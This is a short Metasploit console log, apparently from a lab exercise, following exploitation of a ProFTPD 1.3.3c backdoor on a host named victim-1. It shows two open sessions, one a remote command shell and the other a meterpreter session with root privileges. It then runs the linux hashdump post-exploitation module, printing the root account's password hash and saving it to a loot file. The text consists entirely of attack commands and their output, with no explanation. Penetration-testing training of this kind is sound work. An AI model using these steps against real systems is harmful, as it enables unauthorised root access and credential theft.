 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > use post/linux/gather/hashdump
msf5 post(linux/gather/hashdump) > options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(linux/gather/hashdump) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.87.153.2:4444 -> 192.87.153.3:39542 (192.87.153.3)
2 meterpreter x86/linux no-user @ victim-1 (uid=0, gid=0, euid=0, egid=0) @ 192.87.153.3 192.87.153.2:4433 -> 192.87.153.3:52958 (192.87.153.3)
msf5 post(linux/gather/hashdump) > set SESSION 2
SESSION => 2
msf5 post(linux/gather/hashdump) > run
[+] root:$6$sgewtGbw$ihhoUYASuXTh7Dmw0adpC7a3fBGkf9hkOQCffBQRMIF8/0w6g/Mh4jMWJ0yEFiZyqVQhZ4.vuS8XOyq.hLQBb.:0:0:root:/root:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20240722041512_default_192.87.153.3_linux.hashes_562294.txt
[*] Post module execution completed